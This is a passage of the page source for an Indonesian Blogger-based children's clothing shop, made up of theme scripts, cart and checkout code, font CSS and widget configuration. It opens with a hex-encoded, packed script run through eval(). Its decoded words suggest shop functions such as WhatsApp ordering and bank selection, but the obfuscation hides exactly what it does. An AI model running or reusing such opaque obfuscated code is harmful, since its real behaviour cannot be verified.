x61\x6E\x7C\x77\x61\x6A\x69\x62\x7C\x62\x69\x67\x5F\x54\x54\x7C\x74\x72\x69\x6D\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x73\x63\x72\x65\x65\x6E\x7C\x77\x69\x64\x74\x68\x7C\x68\x65\x69\x67\x68\x74\x7C\x6C\x65\x66\x74\x7C\x61\x70\x70\x65\x6E\x64\x54\x6F\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x39\x7C\x64\x6F\x74\x7C\x73\x6C\x69\x64\x65\x67\x72\x61\x62\x7C\x73\x65\x61\x72\x63\x68\x4C\x6F\x6E\x74\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x5F\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x70\x65\x73\x61\x6E\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6C\x69\x7C\x73\x74\x61\x67\x65\x50\x61\x64\x64\x69\x6E\x67\x7C\x76\x69\x65\x77\x42\x6F\x78\x7C\x70\x61\x74\x68\x7C\x35\x38\x5A\x7C\x69\x6E\x66\x6F\x7C\x67\x61\x6C\x6C\x65\x72\x79\x5F\x78\x6E\x78\x78\x7C\x67\x72\x61\x62\x7C\x64\x69\x76\x7C\x61\x70\x70\x65\x6E\x64\x7C\x72\x65\x64\x74\x75\x62\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x7C\x78\x6E\x78\x78\x7C\x61\x72\x72\x5F\x62\x61\x6E\x6B\x7C\x62\x65\x6C\x69\x5F\x6C\x61\x6E\x67\x73\x75\x6E\x67\x7C\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x69\x64\x7C\x63\x6C\x61\x73\x73\x7C\x73\x75\x62\x6D\x69\x74\x7C\x77\x68\x61\x74\x73\x41\x70\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x74\x72\x75\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x77\x68\x61\x74\x73\x61\x70\x70\x7C\x73\x65\x6E\x64\x7C\x6E\x61\x6D\x65\x53\x65\x6C\x6C\x65\x72\x7C\x74\x65\x78\x74\x4D\x65\x73\x73\x61\x67\x65\x7C\x36\x32\x7C\x6E\x6F\x6D\x6F\x72\x57\x68\x61\x74\x73\x61\x70\x70\x7C\x70\x68\x6F\x6E\x65\x7C\x30\x41\x44\x69\x6B\x69\x72\x69\x6D\x7C\x64\x61\x72\x69\x7C\x50\x65\x6D\x62\x61\x79\x61\x72\x61\x6E\x7C\x39\x36\x30\x7C\x35\x34\x30\x7C\x7C\x6F\x70\x65\x6E\x7C\x74\x6F\x6F\x6C\x62\x61\x72\x7C\x64\x69\x72\x65\x63\x74\x6F\x72\x69\x65\x73\x7C\x73\x74\x61\x74\x75\x73\x7C\x6D\x65\x6E\x75\x62\x61\x72\x7C\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x7C\x79\x65\x73\x7C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x7C\x63\x6F\x70\x79\x68\x69\x73\x74\x6F\x72\x79\x7C\x74\x6F\x70\x7C\x6E\x75\x6C\x6C\x7C\x74\x6F\x70\x73\x7C\x70\x6F\x70\x75\x70\x57\x69\x6E\x64\x6F\x77\x7C\x70\x6F\x73\x74\x7C\x62\x6F\x64\x79\x7C\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x7C\x6C\x6F\x61\x64\x7C\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C\x7C\x6C\x6F\x6F\x70\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x6E\x61\x76\x7C\x6E\x61\x76\x54\x65\x78\x74\x7C\x4D\x31\x35\x7C\x35\x38\x4C\x31\x30\x7C\x38\x33\x7C\x31\x32\x4C\x31\x35\x7C\x34\x31\x4C\x31\x34\x7C\x36\x4C\x38\x7C\x31\x32\x4C\x31\x34\x7C\x31\x38\x4C\x31\x35\x7C\x4D\x38\x7C\x35\x38\x4C\x31\x33\x7C\x31\x32\x4C\x38\x7C\x34\x31\x4C\x31\x30\x7C\x36\x4C\x31\x36\x7C\x31\x32\x4C\x31\x30\x7C\x31\x38\x4C\x38\x7C\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x7C\x69\x74\x65\x6D\x73\x7C\x72\x65\x61\x64\x79\x7C\x6E\x75\x6D\x62\x5F\x78\x6E\x78\x78\x7C\x69\x74\x65\x6D\x7C\x6E\x6F\x74\x7C\x63\x6C\x6F\x6E\x65\x64\x7C\x69\x6D\x67\x7C\x73\x72\x63\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x6C\x6F\x67\x7C\x63\x73\x73\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x69\x6D\x61\x67\x65\x7C\x75\x72\x6C\x7C\x61\x6D\x6F\x75\x6E\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x65\x6E\x6A\x75\x61\x6C\x7C\x61\x62\x6F\x75\x74\x7C\x61\x75\x74\x68\x6F\x72\x7C\x66\x69\x72\x73\x74\x7C\x63\x6C\x6F\x6E\x65\x7C\x63\x68\x61\x74\x53\x74\x61\x74\x75\x73\x41\x64\x6D\x69\x6E\x7C\x74\x61\x6D\x62\x61\x68\x7C\x70\x6F\x72\x6E\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x63\x6C\x6F\x73\x65\x64\x7C\x73\x65\x74\x5F\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x67\x72\x6F\x75\x70\x7C\x76\x61\x6C\x75\x65\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x7C\x70\x69\x6C\x69\x68\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x48\x61\x72\x75\x73\x7C\x64\x69\x69\x73\x69\x7C\x6B\x65\x79\x75\x70\x7C\x63\x68\x61\x6E\x67\x65\x7C\x73\x65\x6C\x65\x63\x74\x7C\x6B\x65\x79\x70\x72\x65\x73\x73\x7C\x69\x6E\x70\x75\x74\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x65\x76\x65\x6E\x74\x7C\x6B\x65\x79\x43\x6F\x64\x65\x7C\x77\x77\x63\x7C\x63\x68\x65\x63\x6B\x7C\x77\x69\x74\x68\x7C\x77\x61\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x6F\x72\x64\x65\x72\x7C\x68\x74\x74\x70\x73\x7C\x77\x65\x62\x7C\x63\x6F\x6D\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x6D\x75\x6C\x61\x69\x5F\x63\x68\x61\x74\x7C\x70\x72\x6F\x64\x75\x6B\x4E\x61\x6D\x65\x7C\x6E\x61\x6D\x65\x5F\x64\x65\x74\x61\x69\x6C\x7C\x68\x61\x72\x67\x61\x5F\x74\x65\x78\x74\x7C\x69\x74\x65\x6D\x5F\x6A\x75\x6D\x6C\x61\x68\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x71\x75\x61\x6E\x74\x69\x74\x79\x7C\x6E\x61\x6D\x61\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x67\x72\x61\x6E\x64\x54\x6F\x74\x61\x6C\x7C\x62\x69\x61\x79\x61\x5F\x62\x6F\x73\x68\x6A\x6E\x7C\x6E\x6F\x6D\x6F\x72\x48\x50\x7C\x6B\x6F\x74\x61\x7C\x6B\x6F\x64\x65\x70\x6F\x73\x7C\x61\x6C\x61\x6D\x61\x74\x7C\x61\x64\x61\x7C\x70\x65\x73\x61\x6E\x61\x6E\x7C\x6D\x61\x73\x75\x6B\x7C\x50\x72\x6F\x64\x75\x6B\x7C\x48\x61\x72\x67\x61\x7C\x4A\x75\x6D\x6C\x61\x68\x7C\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x61\x6E\x7C\x6B\x65\x7C\x4E\x61\x6D\x61\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x7C\x4E\x6F\x7C\x54\x65\x6C\x65\x70\x6F\x6E\x7C\x4B\x6F\x74\x61\x7C\x4B\x65\x63\x61\x6D\x61\x74\x61\x6E\x7C\x4B\x6F\x64\x65\x7C\x50\x6F\x73\x7C\x41\x6C\x61\x6D\x61\x74\x7C\x4C\x65\x6E\x67\x6B\x61\x70\x7C\x4D\x65\x74\x6F\x64\x65\x7C\x54\x6F\x74\x61\x6C\x7C\x61\x6C\x65\x72\x74\x7C\x49\x44\x7C\x44\x61\x74\x61\x7C\x53\x61\x6C\x61\x68\x7C\x70\x6F\x70\x57\x69\x6E\x7C\x70\x6F\x70\x57\x69\x64\x74\x68\x7C\x70\x6F\x70\x48\x65\x69\x67\x68\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x996fx1,_0x996fx2,_0x996fx3,_0x996fx4,_0x996fx5,_0x996fx6){_0x996fx5= function(_0x996fx3){return (_0x996fx3< _0x996fx2?_0x2e67[4]:_0x996fx5(parseInt(_0x996fx3/ _0x996fx2)))+ ((_0x996fx3= _0x996fx3% _0x996fx2)> 35?String[_0x2e67[5]](_0x996fx3+ 29):_0x996fx3.toString(36))};if(!_0x2e67[4][_0x2e67[6]](/^/,String)){while(_0x996fx3--){_0x996fx6[_0x996fx5(_0x996fx3)]= _0x996fx4[_0x996fx3]|| _0x996fx5(_0x996fx3)};_0x996fx4= [function(_0x996fx5){return _0x996fx6[_0x996fx5]}];_0x996fx5= function(){return _0x2e67[7]};_0x996fx3= 1};while(_0x996fx3--){if(_0x996fx4[_0x996fx3]){_0x996fx1= _0x996fx1[_0x2e67[6]]( new RegExp(_0x2e67[8]+ _0x996fx5(_0x996fx3)+ _0x2e67[8],_0x2e67[9]),_0x996fx4[_0x996fx3])}};return _0x996fx1}(_0x2e67[0],62,271,_0x2e67[3][_0x2e67[2]](_0x2e67[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4U0-tpiFySVN7b3fKy4pkQIgmzMw:1769365332909';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3895442343917523822','//www.kiosbaju.com/2015/02/kaos-doraemon-dora-biru-1-6.html','3895442343917523822');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3895442343917523822', 'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS', 'url': 'https://www.kiosbaju.com/2015/02/kaos-doraemon-dora-biru-1-6.html', 'canonicalUrl': 'https://www.kiosbaju.com/2015/02/kaos-doraemon-dora-biru-1-6.html', 'homepageUrl': 'https://www.kiosbaju.com/', 'searchUrl': 'https://www.kiosbaju.com/search', 'canonicalHomepageUrl': 'https://www.kiosbaju.com/', 'blogspotFaviconUrl': 'https://www.kiosbaju.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3895442343917523822/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/657233595061276545/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '657233595061276545', 'postImageUrl': 'http://kiosbaju.com/wp-content/uploads/2016/06/IMG_20160519_135711.jpg', 'pageName': 'kaos doraemon dora biru (1-6)', 'pageTitle': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS: kaos doraemon dora biru (1-6)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'kaos doraemon dora biru (1-6)', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unxkLpIYbn5ZdNvbcM5clIT-rjaWaMfT6NsIPQoyWdcyznHqKiqjt_ngJkHiugNz5KOz9MkznhbBALzejWUQaSjE967NCSqnJs3Id2aItLVTIes8hklllD94Tk9zcF3o1oogBIJUo6is8', 'url': 'https://www.kiosbaju.com/2015/02/kaos-doraemon-dora-biru-1-6.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 657233595061276545}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 